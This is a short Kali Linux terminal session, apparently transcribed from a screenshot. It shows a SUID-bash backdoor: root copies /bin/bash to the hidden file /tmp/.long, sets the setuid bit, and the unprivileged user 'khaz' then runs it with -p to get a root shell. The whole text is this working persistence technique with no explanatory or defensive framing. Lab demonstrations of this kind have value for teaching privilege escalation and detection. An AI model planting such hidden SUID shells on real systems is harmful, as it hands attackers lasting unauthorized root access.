 ┌──(root💀kali)-[~]
└─# cp /bin/bash /tmp/.long
┌──(root💀kali)-[~]
└─# chmod u+s /tmp/.long
┌──(root💀kali)-[~]
└─# ls -al /tmp/.long
-rwsr-xr-x 1 root root 1265648 Aug 31 03:52 /tmp/.long
┌──(root💀kali)-[~]
└─# su khaz
┌──(khaz㉿kali)-[/root]
└─$ /tmp/.long
.long-5.2$ whoami
khaz
.long-5.2$ exit
exit
┌──(khaz㉿kali)-[/root]
└─$ /tmp/.long -p
.long-5.2# whoami
root